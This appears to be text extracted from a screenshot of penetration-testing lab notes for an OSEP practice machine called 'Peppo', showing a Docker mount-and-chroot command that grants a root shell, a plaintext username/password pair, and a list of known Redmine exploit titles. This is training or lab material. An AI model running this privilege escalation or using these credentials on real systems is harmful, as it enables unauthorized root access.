 kali@kali: ~/OSEP/Peppo
File Actions Edit View Help
eleanor@peppo:/dev/shm$ docker run -v /:/mnt --rm -it postgres chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root)
#
3
4 eleanor / eleanor
5
6
7 Redmine:
8 Redmine 0.8.6 - Cross-Site Request Forgery (Add Admin)
| multiple/webapps/10424.txt
9 Redmine 1.0.1/1.1.1 - 'projects/hg-hellowword/news/' Cross-Site Scripting
| php/webapps/35572.txt
10 Redmine SCM Repository - Arbitrary Command Execution (Metasploit)